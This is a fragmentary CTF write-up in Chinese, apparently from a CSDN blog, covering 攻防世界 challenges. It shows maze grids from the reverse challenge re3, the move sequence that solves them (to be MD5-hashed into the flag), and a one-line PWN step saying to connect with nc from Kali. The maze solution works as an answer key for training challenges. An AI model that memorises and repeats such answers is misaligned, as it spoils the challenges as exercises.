[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

第二个迷宫

[1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]

[1, 1, 0, 3, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0]

[1, 1, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 1, 1, 0, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 0]

[1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0]

[1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 0]

[1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0]

[1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0]

[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

第三个迷宫

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]

[0, 3, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]

[0, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0]

[0, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 0]

[0, 0, 0, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0]

[0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0]

[0, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0]

[0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0]

[0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 0, 0]

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0]

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0]

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0]

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0]

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0]

[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0]

攻防世界-reverse_re3_攻防世界reverse_re3_柒锦运的博客-CSDN博客

解迷宫

ddsssddddsssdssdddddsssddddsssaassssdddsddssddwddssssssdddssssdddssmd5加密

得到flag



PWN

NC

提示我们nc 我们打开kali nc一下

得到flag